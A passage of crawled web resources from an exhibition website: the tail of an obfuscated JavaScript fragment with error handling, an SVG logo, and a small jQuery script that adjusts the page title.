'\x5d\x4e\x49\x69')]();}]);continue;}break;}}catch(_0x5a4de5){_0x5b52f0[_0x9462('0x1f0', '\x25\x58\x58\x32')](_0x9462('0x1f1', '\x68\x78\x5b\x36'))[_0x9462('0x1f2', '\x4d\x78\x46\x4c')]=_0x13f440[_0x9462('0x1f3', '\x69\x74\x6a\x5e')](_0x9462('0x1f4', '\x41\x5a\x68\x77'),_0x1c3cb5[_0x9462('0x1f5', '\x34\x42\x36\x44')](_0x5a4de5[_0x9462('0x1f6', '\x69\x79\x56\x45')]));}finally{if(_0x4f3e70)_0x5a14be[_0x9462('0x1f7', '\x68\x78\x71\x73')]=_0x4f3e70;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/workspace.svg
body_size: 736
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 390 70">
  <!-- Generator: Adobe Illustrator 29.0.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 186)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }

      .st1 {
        fill: #875ba2;
      }
    </style>
  </defs>
  <g>
    <rect class="st1" x="7.5" y="3.9" width="61.2" height="14.4"/>
    <rect class="st1" x="7.5" y="27.3" width="61.2" height="14.4"/>
    <rect class="st1" x="7.5" y="50.7" width="61.2" height="14.4"/>
  </g>
  <g>
    <path class="st0" d="M89.9,28h2.3l.9,8.2,1.2-8.2h1.8l1.2,8.2.9-8.2h2.3l-1.7,13.5h-2.3l-1.3-8.5-1.2,8.5h-2.4l-1.7-13.5h0Z"/>
    <path class="st0" d="M104.4,37.3v-5c0-2.8,1-4.4,4-4.4s4,1.6,4,4.4v5c0,2.7-1,4.4-4,4.4s-4-1.7-4-4.4h0ZM109.6,37.9v-6.4c0-.9-.2-1.7-1.2-1.7s-1.2.8-1.2,1.7v6.4c0,.9.1,1.8,1.2,1.8s1.2-.9,1.2-1.8Z"/>
    <path class="st0" d="M116.7,28h3.5c2.7,0,4.4.8,4.4,3.6s-.4,2.8-1.7,3.3l1.9,6.6h-2.8l-1.5-6.1h-1v6.1h-2.7v-13.5h0ZM120.2,33.8c1.3,0,1.7-.6,1.7-2s-.3-1.9-1.6-1.9h-.9v3.9h.8,0Z"/>
    <path class="st0" d="M128.8,28h2.7v5.7l2.4-5.7h2.7l-2.5,6,2.7,7.4h-2.8l-2.1-6-.4.7v5.3h-2.7v-13.5h0Z"/>
    <path class="st0" d="M140.2,37.5l2.4-.4c0,1.7.4,2.5,1.3,2.5s.9-.5.9-1.1c0-1.1-.6-1.8-1.5-2.6l-1.4-1.2c-1-.8-1.7-1.8-1.7-3.4s1.4-3.4,3.7-3.4,3.3,2,3.4,3.7l-2.4.3c0-1.2-.2-2.1-1.1-2.1s-.9.6-.9,1.1c0,1,.5,1.5,1.2,2.1l1.4,1.2c1.1,1,2.1,2.2,2.1,4s-1.4,3.3-3.5,3.3-3.7-1.3-3.8-4.2h0Z"/>
    <path class="st0" d="M151.4,28h4.3c2.4,0,3.5,1.4,3.5,3.9s-1.6,3.8-3.8,3.8h-1.3v5.8h-2.7v-13.5h0ZM155.1,33.7c1.2,0,1.5-.5,1.5-1.9s-.2-1.9-1.5-1.9h-1v3.8h1Z"/>
    <path class="st0" d="M165,28h3l2.6,13.5h-2.5l-.5-3h-2.1l-.5,3h-2.6l2.6-13.5h0ZM167.3,36.8l-.8-5.4-.8,5.4h1.6Z"/>
    <path class="st0" d="M174.2,37.2v-4.8c0-2.8.9-4.5,3.9-4.5s3.8,1.6,3.8,3.9v1.1h-2.7v-1.2c0-.9,0-1.8-1.1-1.8s-1.2.9-1.2,1.9v6.1c0,1.1.2,1.9,1.2,1.9s1.1-.9,1.1-1.9v-1.3h2.7v1.1c0,2.3-.8,4-3.8,4s-3.9-1.8-3.9-4.5h0Z"/>
    <path class="st0" d="M186.1,28h5.9v1.9h-3.1v3.6h2.4v1.9h-2.4v4.2h3.2v1.9h-5.9v-13.5h0Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/wp-content/plugins/dmg-cmp-pages/assets/js/custom-scripts-frontend.js?ver=1.1
body_size: -74
content:
jQuery(document).ready(function($){
    //console.log(document.title);
    if(document.title.includes('not found') && !document.title.includes('Page not found')){
        document.title = 'DMG CMP';
    }
});